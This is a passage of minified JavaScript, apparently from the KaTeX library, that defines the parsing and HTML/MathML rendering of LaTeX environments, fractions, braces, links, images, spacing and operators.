r=Nn(e[0]),n=r?[e[0]]:_e(e[0],"ordgroup").body,a=n.map(function(s){var o=gi(s),l=o.text;if("lc".indexOf(l)!==-1)return{type:"align",align:l};throw new W("Unknown column alignment: "+l,s)});if(a.length>1)throw new W("{subarray} can contain only one column");var i={cols:a,hskipBeforeAndAfter:!1,arraystretch:.5};if(i=C0(t.parser,i,"script"),i.body.length>0&&i.body[0].length>1)throw new W("{subarray} can contain only one column");return i},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["cases","dcases","rcases","drcases"],props:{numArgs:0},handler(t){var e={arraystretch:1.2,cols:[{type:"align",align:"l",pregap:0,postgap:1},{type:"align",align:"l",pregap:0,postgap:0}]},r=C0(t.parser,e,Si(t.envName));return{type:"leftright",mode:t.mode,body:[r],left:t.envName.indexOf("r")>-1?".":"\\{",right:t.envName.indexOf("r")>-1?"\\}":".",rightColor:void 0}},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["align","align*","aligned","split"],props:{numArgs:0},handler:B1,htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["gathered","gather","gather*"],props:{numArgs:0},handler(t){me.contains(["gather","gather*"],t.envName)&&qn(t);var e={cols:[{type:"align",align:"c"}],addJot:!0,colSeparationType:"gather",autoTag:ki(t.envName),emptySingleRow:!0,leqno:t.parser.settings.leqno};return C0(t.parser,e,"display")},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["alignat","alignat*","alignedat"],props:{numArgs:1},handler:B1,htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["equation","equation*"],props:{numArgs:0},handler(t){qn(t);var e={autoTag:ki(t.envName),emptySingleRow:!0,singleRow:!0,maxNumCols:1,leqno:t.parser.settings.leqno};return C0(t.parser,e,"display")},htmlBuilder:Kt,mathmlBuilder:Yt});Wt({type:"array",names:["CD"],props:{numArgs:0},handler(t){return qn(t),Z2(t.parser)},htmlBuilder:Kt,mathmlBuilder:Yt});g("\\nonumber","\\gdef\\@eqnsw{0}");g("\\notag","\\nonumber");oe({type:"text",names:["\\hline","\\hdashline"],props:{numArgs:0,allowedInText:!0,allowedInMath:!0},handler(t,e){throw new W(t.funcName+" valid only within array environment")}});var no=P1;oe({type:"environment",names:["\\begin","\\end"],props:{numArgs:1,argTypes:["text"]},handler(t,e){var{parser:r,funcName:n}=t,a=e[0];if(a.type!=="ordgroup")throw new W("Invalid environment name",a);for(var i="",s=0;s<a.body.length;++s)i+=_e(a.body[s],"textord").text;if(n==="\\begin"){if(!no.hasOwnProperty(i))throw new W("No such environment: "+i,a);var o=no[i],{args:l,optArgs:h}=r.parseArguments("\\begin{"+i+"}",o),f={mode:r.mode,envName:i,parser:r},m=o.handler(f,l,h);r.expect("\\end",!1);var p=r.nextToken,v=_e(r.parseFunction(),"environment");if(v.name!==i)throw new W("Mismatch: \\begin{"+i+"} matched by \\end{"+v.name+"}",p);return m}return{type:"environment",mode:r.mode,name:i,nameGroup:a}}});var N1=(t,e)=>{var r=t.font,n=e.withFont(r);return Ce(t.body,n)},L1=(t,e)=>{var r=t.font,n=e.withFont(r);return Le(t.body,n)},ao={"\\Bbb":"\\mathbb","\\bold":"\\mathbf","\\frak":"\\mathfrak","\\bm":"\\boldsymbol"};oe({type:"font",names:["\\mathrm","\\mathit","\\mathbf","\\mathnormal","\\mathbb","\\mathcal","\\mathfrak","\\mathscr","\\mathsf","\\mathtt","\\Bbb","\\bold","\\frak"],props:{numArgs:1,allowedInArgument:!0},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=Sn(e[0]),i=n;return i in ao&&(i=ao[i]),{type:"font",mode:r.mode,font:i.slice(1),body:a}},htmlBuilder:N1,mathmlBuilder:L1});oe({type:"mclass",names:["\\boldsymbol","\\bm"],props:{numArgs:1},handler:(t,e)=>{var{parser:r}=t,n=e[0],a=me.isCharacterBox(n);return{type:"mclass",mode:r.mode,mclass:Ln(n),body:[{type:"font",mode:r.mode,font:"boldsymbol",body:n}],isCharacterBox:a}}});oe({type:"font",names:["\\rm","\\sf","\\tt","\\bf","\\it","\\cal"],props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{var{parser:r,funcName:n,breakOnTokenText:a}=t,{mode:i}=r,s=r.parseExpression(!0,a),o="math"+n.slice(1);return{type:"font",mode:i,font:o,body:{type:"ordgroup",mode:r.mode,body:s}}},htmlBuilder:N1,mathmlBuilder:L1});var H1=(t,e)=>{var r=e;return t==="display"?r=r.id>=ye.SCRIPT.id?r.text():ye.DISPLAY:t==="text"&&r.size===ye.DISPLAY.size?r=ye.TEXT:t==="script"?r=ye.SCRIPT:t==="scriptscript"&&(r=ye.SCRIPTSCRIPT),r},_i=(t,e)=>{var r=H1(t.size,e.style),n=r.fracNum(),a=r.fracDen(),i;i=e.havingStyle(n);var s=Ce(t.numer,i,e);if(t.continued){var o=8.5/e.fontMetrics().ptPerEm,l=3.5/e.fontMetrics().ptPerEm;s.height=s.height<o?o:s.height,s.depth=s.depth<l?l:s.depth}i=e.havingStyle(a);var h=Ce(t.denom,i,e),f,m,p;t.hasBarLine?(t.barSize?(m=Ue(t.barSize,e),f=R.makeLineSpan("frac-line",e,m)):f=R.makeLineSpan("frac-line",e),m=f.height,p=f.height):(f=null,m=0,p=e.fontMetrics().defaultRuleThickness);var v,b,x;r.size===ye.DISPLAY.size||t.size==="display"?(v=e.fontMetrics().num1,m>0?b=3*p:b=7*p,x=e.fontMetrics().denom1):(m>0?(v=e.fontMetrics().num2,b=p):(v=e.fontMetrics().num3,b=3*p),x=e.fontMetrics().denom2);var M;if(f){var q=e.fontMetrics().axisHeight;v-s.depth-(q+.5*m)<b&&(v+=b-(v-s.depth-(q+.5*m))),q-.5*m-(h.height-x)<b&&(x+=b-(q-.5*m-(h.height-x)));var _=-(q-.5*m);M=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:h,shift:x},{type:"elem",elem:f,shift:_},{type:"elem",elem:s,shift:-v}]},e)}else{var D=v-s.depth-(h.height-x);D<b&&(v+=.5*(b-D),x+=.5*(b-D)),M=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:h,shift:x},{type:"elem",elem:s,shift:-v}]},e)}i=e.havingStyle(r),M.height*=i.sizeMultiplier/e.sizeMultiplier,M.depth*=i.sizeMultiplier/e.sizeMultiplier;var C;r.size===ye.DISPLAY.size?C=e.fontMetrics().delim1:r.size===ye.SCRIPTSCRIPT.size?C=e.havingStyle(ye.SCRIPT).fontMetrics().delim2:C=e.fontMetrics().delim2;var T,z;return t.leftDelim==null?T=Er(e,["mopen"]):T=a0.customSizedDelim(t.leftDelim,C,!0,e.havingStyle(r),t.mode,["mopen"]),t.continued?z=R.makeSpan([]):t.rightDelim==null?z=Er(e,["mclose"]):z=a0.customSizedDelim(t.rightDelim,C,!0,e.havingStyle(r),t.mode,["mclose"]),R.makeSpan(["mord"].concat(i.sizingClasses(e)),[T,R.makeSpan(["mfrac"],[M]),z],e)},Ti=(t,e)=>{var r=new j.MathNode("mfrac",[Le(t.numer,e),Le(t.denom,e)]);if(!t.hasBarLine)r.setAttribute("linethickness","0px");else if(t.barSize){var n=Ue(t.barSize,e);r.setAttribute("linethickness",X(n))}var a=H1(t.size,e.style);if(a.size!==e.style.size){r=new j.MathNode("mstyle",[r]);var i=a.size===ye.DISPLAY.size?"true":"false";r.setAttribute("displaystyle",i),r.setAttribute("scriptlevel","0")}if(t.leftDelim!=null||t.rightDelim!=null){var s=[];if(t.leftDelim!=null){var o=new j.MathNode("mo",[new j.TextNode(t.leftDelim.replace("\\",""))]);o.setAttribute("fence","true"),s.push(o)}if(s.push(r),t.rightDelim!=null){var l=new j.MathNode("mo",[new j.TextNode(t.rightDelim.replace("\\",""))]);l.setAttribute("fence","true"),s.push(l)}return pi(s)}return r};oe({type:"genfrac",names:["\\dfrac","\\frac","\\tfrac","\\dbinom","\\binom","\\tbinom","\\\\atopfrac","\\\\bracefrac","\\\\brackfrac"],props:{numArgs:2,allowedInArgument:!0},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0],i=e[1],s,o=null,l=null,h="auto";switch(n){case"\\dfrac":case"\\frac":case"\\tfrac":s=!0;break;case"\\\\atopfrac":s=!1;break;case"\\dbinom":case"\\binom":case"\\tbinom":s=!1,o="(",l=")";break;case"\\\\bracefrac":s=!1,o="\\{",l="\\}";break;case"\\\\brackfrac":s=!1,o="[",l="]";break;default:throw new Error("Unrecognized genfrac command")}switch(n){case"\\dfrac":case"\\dbinom":h="display";break;case"\\tfrac":case"\\tbinom":h="text";break}return{type:"genfrac",mode:r.mode,continued:!1,numer:a,denom:i,hasBarLine:s,leftDelim:o,rightDelim:l,size:h,barSize:null}},htmlBuilder:_i,mathmlBuilder:Ti});oe({type:"genfrac",names:["\\cfrac"],props:{numArgs:2},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0],i=e[1];return{type:"genfrac",mode:r.mode,continued:!0,numer:a,denom:i,hasBarLine:!0,leftDelim:null,rightDelim:null,size:"display",barSize:null}}});oe({type:"infix",names:["\\over","\\choose","\\atop","\\brace","\\brack"],props:{numArgs:0,infix:!0},handler(t){var{parser:e,funcName:r,token:n}=t,a;switch(r){case"\\over":a="\\frac";break;case"\\choose":a="\\binom";break;case"\\atop":a="\\\\atopfrac";break;case"\\brace":a="\\\\bracefrac";break;case"\\brack":a="\\\\brackfrac";break;default:throw new Error("Unrecognized infix genfrac command")}return{type:"infix",mode:e.mode,replaceWith:a,token:n}}});var io=["display","text","script","scriptscript"],so=function(e){var r=null;return e.length>0&&(r=e,r=r==="."?null:r),r};oe({type:"genfrac",names:["\\genfrac"],props:{numArgs:6,allowedInArgument:!0,argTypes:["math","math","size","text","math","math"]},handler(t,e){var{parser:r}=t,n=e[4],a=e[5],i=Sn(e[0]),s=i.type==="atom"&&i.family==="open"?so(i.text):null,o=Sn(e[1]),l=o.type==="atom"&&o.family==="close"?so(o.text):null,h=_e(e[2],"size"),f,m=null;h.isBlank?f=!0:(m=h.value,f=m.number>0);var p="auto",v=e[3];if(v.type==="ordgroup"){if(v.body.length>0){var b=_e(v.body[0],"textord");p=io[Number(b.text)]}}else v=_e(v,"textord"),p=io[Number(v.text)];return{type:"genfrac",mode:r.mode,numer:n,denom:a,continued:!1,hasBarLine:f,barSize:m,leftDelim:s,rightDelim:l,size:p}},htmlBuilder:_i,mathmlBuilder:Ti});oe({type:"infix",names:["\\above"],props:{numArgs:1,argTypes:["size"],infix:!0},handler(t,e){var{parser:r,funcName:n,token:a}=t;return{type:"infix",mode:r.mode,replaceWith:"\\\\abovefrac",size:_e(e[0],"size").value,token:a}}});oe({type:"genfrac",names:["\\\\abovefrac"],props:{numArgs:3,argTypes:["math","size","math"]},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0],i=Vd(_e(e[1],"infix").size),s=e[2],o=i.number>0;return{type:"genfrac",mode:r.mode,numer:a,denom:s,continued:!1,hasBarLine:o,barSize:i,leftDelim:null,rightDelim:null,size:"auto"}},htmlBuilder:_i,mathmlBuilder:Ti});var q1=(t,e)=>{var r=e.style,n,a;t.type==="supsub"?(n=t.sup?Ce(t.sup,e.havingStyle(r.sup()),e):Ce(t.sub,e.havingStyle(r.sub()),e),a=_e(t.base,"horizBrace")):a=_e(t,"horizBrace");var i=Ce(a.base,e.havingBaseStyle(ye.DISPLAY)),s=l0.svgSpan(a,e),o;if(a.isOver?(o=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:i},{type:"kern",size:.1},{type:"elem",elem:s}]},e),o.children[0].children[0].children[1].classes.push("svg-align")):(o=R.makeVList({positionType:"bottom",positionData:i.depth+.1+s.height,children:[{type:"elem",elem:s},{type:"kern",size:.1},{type:"elem",elem:i}]},e),o.children[0].children[0].children[0].classes.push("svg-align")),n){var l=R.makeSpan(["mord",a.isOver?"mover":"munder"],[o],e);a.isOver?o=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:l},{type:"kern",size:.2},{type:"elem",elem:n}]},e):o=R.makeVList({positionType:"bottom",positionData:l.depth+.2+n.height+n.depth,children:[{type:"elem",elem:n},{type:"kern",size:.2},{type:"elem",elem:l}]},e)}return R.makeSpan(["mord",a.isOver?"mover":"munder"],[o],e)},f5=(t,e)=>{var r=l0.mathMLnode(t.label);return new j.MathNode(t.isOver?"mover":"munder",[Le(t.base,e),r])};oe({type:"horizBrace",names:["\\overbrace","\\underbrace"],props:{numArgs:1},handler(t,e){var{parser:r,funcName:n}=t;return{type:"horizBrace",mode:r.mode,label:n,isOver:/^\\over/.test(n),base:e[0]}},htmlBuilder:q1,mathmlBuilder:f5});oe({type:"href",names:["\\href"],props:{numArgs:2,argTypes:["url","original"],allowedInText:!0},handler:(t,e)=>{var{parser:r}=t,n=e[1],a=_e(e[0],"url").url;return r.settings.isTrusted({command:"\\href",url:a})?{type:"href",mode:r.mode,href:a,body:Xe(n)}:r.formatUnsupportedCmd("\\href")},htmlBuilder:(t,e)=>{var r=rt(t.body,e,!1);return R.makeAnchor(t.href,[],r,e)},mathmlBuilder:(t,e)=>{var r=T0(t.body,e);return r instanceof Et||(r=new Et("mrow",[r])),r.setAttribute("href",t.href),r}});oe({type:"href",names:["\\url"],props:{numArgs:1,argTypes:["url"],allowedInText:!0},handler:(t,e)=>{var{parser:r}=t,n=_e(e[0],"url").url;if(!r.settings.isTrusted({command:"\\url",url:n}))return r.formatUnsupportedCmd("\\url");for(var a=[],i=0;i<n.length;i++){var s=n[i];s==="~"&&(s="\\textasciitilde"),a.push({type:"textord",mode:"text",text:s})}var o={type:"text",mode:r.mode,font:"\\texttt",body:a};return{type:"href",mode:r.mode,href:n,body:Xe(o)}}});oe({type:"hbox",names:["\\hbox"],props:{numArgs:1,argTypes:["text"],allowedInText:!0,primitive:!0},handler(t,e){var{parser:r}=t;return{type:"hbox",mode:r.mode,body:Xe(e[0])}},htmlBuilder(t,e){var r=rt(t.body,e,!1);return R.makeFragment(r)},mathmlBuilder(t,e){return new j.MathNode("mrow",bt(t.body,e))}});oe({type:"html",names:["\\htmlClass","\\htmlId","\\htmlStyle","\\htmlData"],props:{numArgs:2,argTypes:["raw","original"],allowedInText:!0},handler:(t,e)=>{var{parser:r,funcName:n,token:a}=t,i=_e(e[0],"raw").string,s=e[1];r.settings.strict&&r.settings.reportNonstrict("htmlExtension","HTML extension is disabled on strict mode");var o,l={};switch(n){case"\\htmlClass":l.class=i,o={command:"\\htmlClass",class:i};break;case"\\htmlId":l.id=i,o={command:"\\htmlId",id:i};break;case"\\htmlStyle":l.style=i,o={command:"\\htmlStyle",style:i};break;case"\\htmlData":{for(var h=i.split(","),f=0;f<h.length;f++){var m=h[f].split("=");if(m.length!==2)throw new W("Error parsing key-value for \\htmlData");l["data-"+m[0].trim()]=m[1].trim()}o={command:"\\htmlData",attributes:l};break}default:throw new Error("Unrecognized html command")}return r.settings.isTrusted(o)?{type:"html",mode:r.mode,attributes:l,body:Xe(s)}:r.formatUnsupportedCmd(n)},htmlBuilder:(t,e)=>{var r=rt(t.body,e,!1),n=["enclosing"];t.attributes.class&&n.push(...t.attributes.class.trim().split(/\s+/));var a=R.makeSpan(n,r,e);for(var i in t.attributes)i!=="class"&&t.attributes.hasOwnProperty(i)&&a.setAttribute(i,t.attributes[i]);return a},mathmlBuilder:(t,e)=>T0(t.body,e)});oe({type:"htmlmathml",names:["\\html@mathml"],props:{numArgs:2,allowedInText:!0},handler:(t,e)=>{var{parser:r}=t;return{type:"htmlmathml",mode:r.mode,html:Xe(e[0]),mathml:Xe(e[1])}},htmlBuilder:(t,e)=>{var r=rt(t.html,e,!1);return R.makeFragment(r)},mathmlBuilder:(t,e)=>T0(t.mathml,e)});var fa=function(e){if(/^[-+]? *(\d+(\.\d*)?|\.\d+)$/.test(e))return{number:+e,unit:"bp"};var r=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(e);if(!r)throw new W("Invalid size: '"+e+"' in \\includegraphics");var n={number:+(r[1]+r[2]),unit:r[3]};if(!i1(n))throw new W("Invalid unit: '"+n.unit+"' in \\includegraphics.");return n};oe({type:"includegraphics",names:["\\includegraphics"],props:{numArgs:1,numOptionalArgs:1,argTypes:["raw","url"],allowedInText:!1},handler:(t,e,r)=>{var{parser:n}=t,a={number:0,unit:"em"},i={number:.9,unit:"em"},s={number:0,unit:"em"},o="";if(r[0])for(var l=_e(r[0],"raw").string,h=l.split(","),f=0;f<h.length;f++){var m=h[f].split("=");if(m.length===2){var p=m[1].trim();switch(m[0].trim()){case"alt":o=p;break;case"width":a=fa(p);break;case"height":i=fa(p);break;case"totalheight":s=fa(p);break;default:throw new W("Invalid key: '"+m[0]+"' in \\includegraphics.")}}}var v=_e(e[0],"url").url;return o===""&&(o=v,o=o.replace(/^.*[\\/]/,""),o=o.substring(0,o.lastIndexOf("."))),n.settings.isTrusted({command:"\\includegraphics",url:v})?{type:"includegraphics",mode:n.mode,alt:o,width:a,height:i,totalheight:s,src:v}:n.formatUnsupportedCmd("\\includegraphics")},htmlBuilder:(t,e)=>{var r=Ue(t.height,e),n=0;t.totalheight.number>0&&(n=Ue(t.totalheight,e)-r);var a=0;t.width.number>0&&(a=Ue(t.width,e));var i={height:X(r+n)};a>0&&(i.width=X(a)),n>0&&(i.verticalAlign=X(-n));var s=new f2(t.src,t.alt,i);return s.height=r,s.depth=n,s},mathmlBuilder:(t,e)=>{var r=new j.MathNode("mglyph",[]);r.setAttribute("alt",t.alt);var n=Ue(t.height,e),a=0;if(t.totalheight.number>0&&(a=Ue(t.totalheight,e)-n,r.setAttribute("valign",X(-a))),r.setAttribute("height",X(n+a)),t.width.number>0){var i=Ue(t.width,e);r.setAttribute("width",X(i))}return r.setAttribute("src",t.src),r}});oe({type:"kern",names:["\\kern","\\mkern","\\hskip","\\mskip"],props:{numArgs:1,argTypes:["size"],primitive:!0,allowedInText:!0},handler(t,e){var{parser:r,funcName:n}=t,a=_e(e[0],"size");if(r.settings.strict){var i=n[1]==="m",s=a.value.unit==="mu";i?(s||r.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+n+" supports only mu units, "+("not "+a.value.unit+" units")),r.mode!=="math"&&r.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+n+" works only in math mode")):s&&r.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+n+" doesn't support mu units")}return{type:"kern",mode:r.mode,dimension:a.value}},htmlBuilder(t,e){return R.makeGlue(t.dimension,e)},mathmlBuilder(t,e){var r=Ue(t.dimension,e);return new j.SpaceNode(r)}});oe({type:"lap",names:["\\mathllap","\\mathrlap","\\mathclap"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0];return{type:"lap",mode:r.mode,alignment:n.slice(5),body:a}},htmlBuilder:(t,e)=>{var r;t.alignment==="clap"?(r=R.makeSpan([],[Ce(t.body,e)]),r=R.makeSpan(["inner"],[r],e)):r=R.makeSpan(["inner"],[Ce(t.body,e)]);var n=R.makeSpan(["fix"],[]),a=R.makeSpan([t.alignment],[r,n],e),i=R.makeSpan(["strut"]);return i.style.height=X(a.height+a.depth),a.depth&&(i.style.verticalAlign=X(-a.depth)),a.children.unshift(i),a=R.makeSpan(["thinbox"],[a],e),R.makeSpan(["mord","vbox"],[a],e)},mathmlBuilder:(t,e)=>{var r=new j.MathNode("mpadded",[Le(t.body,e)]);if(t.alignment!=="rlap"){var n=t.alignment==="llap"?"-1":"-0.5";r.setAttribute("lspace",n+"width")}return r.setAttribute("width","0px"),r}});oe({type:"styling",names:["\\(","$"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){var{funcName:r,parser:n}=t,a=n.mode;n.switchMode("math");var i=r==="\\("?"\\)":"$",s=n.parseExpression(!1,i);return n.expect(i),n.switchMode(a),{type:"styling",mode:n.mode,style:"text",body:s}}});oe({type:"text",names:["\\)","\\]"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){throw new W("Mismatched "+t.funcName)}});var oo=(t,e)=>{switch(e.style.size){case ye.DISPLAY.size:return t.display;case ye.TEXT.size:return t.text;case ye.SCRIPT.size:return t.script;case ye.SCRIPTSCRIPT.size:return t.scriptscript;default:return t.text}};oe({type:"mathchoice",names:["\\mathchoice"],props:{numArgs:4,primitive:!0},handler:(t,e)=>{var{parser:r}=t;return{type:"mathchoice",mode:r.mode,display:Xe(e[0]),text:Xe(e[1]),script:Xe(e[2]),scriptscript:Xe(e[3])}},htmlBuilder:(t,e)=>{var r=oo(t,e),n=rt(r,e,!1);return R.makeFragment(n)},mathmlBuilder:(t,e)=>{var r=oo(t,e);return T0(r,e)}});var F1=(t,e,r,n,a,i,s)=>{t=R.makeSpan([],[t]);var o=r&&me.isCharacterBox(r),l,h;if(e){var f=Ce(e,n.havingStyle(a.sup()),n);h={elem:f,kern:Math.max(n.fontMetrics().bigOpSpacing1,n.fontMetrics().bigOpSpacing3-f.depth)}}if(r){var m=Ce(r,n.havingStyle(a.sub()),n);l={elem:m,kern:Math.max(n.fontMetrics().bigOpSpacing2,n.fontMetrics().bigOpSpacing4-m.height)}}var p;if(h&&l){var v=n.fontMetrics().bigOpSpacing5+l.elem.height+l.elem.depth+l.kern+t.depth+s;p=R.makeVList({positionType:"bottom",positionData:v,children:[{type:"kern",size:n.fontMetrics().bigOpSpacing5},{type:"elem",elem:l.elem,marginLeft:X(-i)},{type:"kern",size:l.kern},{type:"elem",elem:t},{type:"kern",size:h.kern},{type:"elem",elem:h.elem,marginLeft:X(i)},{type:"kern",size:n.fontMetrics().bigOpSpacing5}]},n)}else if(l){var b=t.height-s;p=R.makeVList({positionType:"top",positionData:b,children:[{type:"kern",size:n.fontMetrics().bigOpSpacing5},{type:"elem",elem:l.elem,marginLeft:X(-i)},{type:"kern",size:l.kern},{type:"elem",elem:t}]},n)}else if(h){var x=t.depth+s;p=R.makeVList({positionType:"bottom",positionData:x,children:[{type:"elem",elem:t},{type:"kern",size:h.kern},{type:"elem",elem:h.elem,marginLeft:X(i)},{type:"kern",size:n.fontMetrics().bigOpSpacing5}]},n)}else return t;var M=[p];if(l&&i!==0&&!o){var D=R.makeSpan(["mspace"],[],n);D.style.marginRight=X(i),M.unshift(D)}return R.makeSpan(["mop","op-limits"],M,n)},V1=["\\smallint"],lr=(t,e)=>{var r,n,a=!1,i;t.type==="supsub"?(r=t.sup,n=t.sub,i=_e(t.base,"op"),a=!0):i=_e(t,"op");var s=e.style,o=!1;s.size===ye.DISPLAY.size&&i.symbol&&!me.contains(V1,i.name)&&(o=!0);var l;if(i.symbol){var h=o?"Size2-Regular":"Size1-Regular",f="";if((i.name==="\\oiint"||i.name==="\\oiiint")&&(f=i.name.slice(1),i.name=f==="oiint"?"\\iint":"\\iiint"),l=R.makeSymbol(i.name,h,"math",e,["mop","op-symbol",o?"large-op":"small-op"]),f.length>0){var m=l.italic,p=R.staticSvg(f+"Size"+(o?"2":"1"),e);l=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:l,shift:0},{type:"elem",elem:p,shift:o?.08:0}]},e),i.name="\\"+f,l.classes.unshift("mop"),l.italic=m}}else if(i.body){var v=rt(i.body,e,!0);v.length===1&&v[0]instanceof Ot?(l=v[0],l.classes[0]="mop"):l=R.makeSpan(["mop"],v,e)}else{for(var b=[],x=1;x<i.name.length;x++)b.push(R.mathsym(i.name[x],i.mode,e));l=R.makeSpan(["mop"],b,e)}var M=0,D=0;return(l instanceof Ot||i.name==="\\oiint"||i.name==="\\oiiint")&&!i.suppressBaseShift&&(M=(l.height-l.depth)/2-e.fontMetrics().axisHeight,D=l.italic),a?F1(l,r,n,e,s,D,M):(M&&(l.style.position="relative",l.style.top=X(M)),l)},Pr=(t,e)=>{var r;if(t.symbol)r=new Et("mo",[Dt(t.name,t.mode)]),me.contains(V1,t.name)&&r.setAttribute("largeop","false");else if(t.body)r=new Et("mo",bt(t.body,e));else{r=new Et("mi",[new yr(t.name.slice(1))]);var n=new Et("mo",[Dt("⁡","text")]);t.parentIsSupSub?r=new Et("mrow",[r,n]):r=v1([r,n])}return r},d5={"∏":"\\prod","∐":"\\coprod","∑":"\\sum","⋀":"\\bigwedge","⋁":"\\bigvee","⋂":"\\bigcap","⋃":"\\bigcup","⨀":"\\bigodot","⨁":"\\bigoplus","⨂":"\\bigotimes","⨄":"\\biguplus","⨆":"\\bigsqcup"};oe({type:"op",names:["\\coprod","\\bigvee","\\bigwedge","\\biguplus","\\bigcap","\\bigcup","\\intop","\\prod","\\sum","\\bigotimes","\\bigoplus","\\bigodot","\\bigsqcup","\\smallint","∏","∐","∑","⋀","⋁","⋂","⋃","⨀","⨁","⨂","⨄","⨆"],props:{numArgs:0},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=n;return a.length===1&&(a=d5[a]),{type:"op",mode:r.mode,limits:!0,parentIsSupSub:!1,symbol:!0,name:a}},htmlBuilder:lr,mathmlBuilder:Pr});oe({type:"op",names:["\\mathop"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{var{parser:r}=t,n=e[0];return{type:"op",mode:r.mode,limits:!1,parentIsSupSub:!1,symbol:!1,body:Xe(n)}},htmlBuilder:lr,mathmlBuilder:Pr});var m5={"∫":"\\int","∬":"\\iint","∭":"\\iiint","∮":"\\oint","∯":"\\oiint","∰":"\\oiiint"};oe({type:"op",names:["\\arcsin","\\arccos","\\arctan","\\arctg","\\arcctg","\\arg","\\ch","\\cos","\\cosec","\\cosh","\\cot","\\cotg","\\coth","\\csc","\\ctg","\\cth","\\deg","\\dim","\\exp","\\hom","\\ker","\\lg","\\ln","\\log","\\sec","\\sin","\\sinh","\\sh","\\tan","\\tanh","\\tg","\\th"],props:{numArgs:0},handler(t){var{parser:e,funcName:r}=t;return{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!1,name:r}},htmlBuilder:lr,mathmlBuilder:Pr});oe({type:"op",names:["\\det","\\gcd","\\inf","\\lim","\\max","\\min","\\Pr","\\sup"],props:{numArgs:0},handler(t){var{parser:e,funcName:r}=t;return{type:"op",mode:e.mode,limits:!0,parentIsSupSub:!1,symbol:!1,name:r}},htmlBuilder:lr,mathmlBuilder:Pr});oe({type:"op",names:["\\int","\\iint","\\iiint","\\oint","\\oiint","\\oiiint","∫","∬","∭","∮","∯","∰"],props:{numArgs:0},handler(t){var{parser:e,funcName:r}=t,n=r;return n.length===1&&(n=m5[n]),{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!0,name:n}},htmlBuilder:lr,mathmlBuilder:Pr});var $1=(t,e)=>{var r,n,a=!1,i;t.type==="supsub"?(r=t.sup,n=t.sub,i=_e(t.base,"operatorname"),a=!0):i=_e(t,"operatorname");var s;if(i.body.length>0){for(var o=i.body.map(m=>{var p=m.text;return typeof p=="string"?{type:"textord",mode:m.mode,text:p}:m}),l=rt(o,e.withFont("mathrm"),!0),h=0;h<l.length;h++){var f=l[h];f instanceof Ot&&(f.text=f.text.replace(/\u2212/,"-").replace(/\u2217/,"*"))}s=R.makeSpan(["mop"],l,e)}else s=R.makeSpan(["mop"],[],e);return a?F1(s,r,n,e,e.style,0,0):s},p5=(t,e)=>{for(var r=bt(t.body,e.withFont("mathrm")),n=!0,a=0;a<r.length;a++){var i=r[a];if(!(i instanceof j.SpaceNode))if(i instanceof j.MathNode)switch(i.type){case"mi":case"mn":case"ms":case"mspace":case"mtext":break;case"mo":{var s=i.children[0];i.children.length===1&&s instanceof j.TextNode?s.text=s.text.replace(/\u2212/,"-").replace(/\u2217/,"*"):n=!1;break}default:n=!1}else n=!1}if(n){var o=r.map(f=>f.toText()).join("");r=[new j.TextNode(o)]}var l=new j.MathNode("mi",r);l.setAttribute("mathvariant","normal");var h=new j.MathNode("mo",[Dt("⁡","text")]);return t.parentIsSupSub?new j.MathNode("mrow",[l,h]):j.newDocumentFragment([l,h])};oe({type:"operatorname",names:["\\operatorname@","\\operatornamewithlimits"],props:{numArgs:1},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0];return{type:"operatorname",mode:r.mode,body:Xe(a),alwaysHandleSupSub:n==="\\operatornamewithlimits",limits:!1,parentIsSupSub:!1}},htmlBuilder:$1,mathmlBuilder:p5});g("\\operatorname","\\@ifstar\\operatornamewithlimits\\operatorname@");q0({type:"ordgroup",htmlBuilder(t,e){return t.semisimple?R.makeFragment(rt(t.body,e,!1)):R.makeSpan(["mord"],rt(t.body,e,!0),e)},mathmlBuilder(t,e){return T0(t.body,e,!0)}});oe({type:"overline",names:["\\overline"],props:{numArgs:1},handler(t,e){var{parser:r}=t,n=e[0];return{type:"overline",mode:r.mode,body:n}},htmlBuilder(t,e){var r=Ce(t.body,e.havingCrampedStyle()),n=R.makeLineSpan("overline-line",e),a=e.fontMetrics().defaultRuleThickness,i=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:r},{type:"kern",size:3*a},{type:"elem",elem:n},{type:"kern",size:a}]},e);return R.makeSpan(["mord","overline"],[i],e)},mathmlBuilder(t,e){var r=new j.MathNode("mo",[new j.TextNode("‾")]);r.setAttribute("stretchy","true");var n=new j.MathNode("mover",[Le(t.body,e),r]);return n.setAttribute("accent","true"),n}});oe({type:"phantom",names:["\\phantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{var{parser:r}=t,n=e[0];return{type:"phantom",mode:r.mode,body:Xe(n)}},htmlBuilder:(t,e)=>{var r=rt(t.body,e.withPhantom(),!1);return R.makeFragment(r)},mathmlBuilder:(t,e)=>{var r=bt(t.body,e);return new 